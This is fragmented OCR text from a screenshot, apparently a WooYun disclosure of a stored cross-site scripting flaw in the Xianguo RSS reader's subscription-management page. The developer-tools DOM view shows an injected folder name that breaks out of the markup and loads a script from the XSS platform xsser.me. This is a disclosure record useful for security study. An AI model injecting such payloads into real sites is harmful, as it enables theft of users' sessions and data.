 订阅管理 - 鲜果阅读器 WooYun.org | 自由平等的 XSS Platform xianguo.com/rssreader?
xianguo.com/my/feeds
鲜果 首页 订阅 读书 客户端 搜索你感兴趣的
你有1个目录，0个频道。 折叠
选择: 全选 反选 将选择的频道: 退订 移至目录 设置
频道(目录)名称 所属目录 操作
根目录
关
">
于鲜
果 诚聘
td 32px × 87px 联
系我
们 合作
Elements Resources Network Sources Timeline Profiles Audits Console
▶<tbody>…</tbody>
▶<tbody id="tb_folder_0">…</tbody>
<tbody id="tb_folder_feeds_0"></tbody>
▼<tbody id="tb_folder_1">
▼<tr class="row_2 bottom_line">
▶<td width="20" style>…</td>
▶<td width="20" style>…</td>
▼<td style>
▼<b>
"">"
<script src="http://xsser.me/XXFTrN"></script>
</b>
</td>
<td style></td>
<td style></td>
▶<td width="85" align="right" style>…</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
www.wooyun.org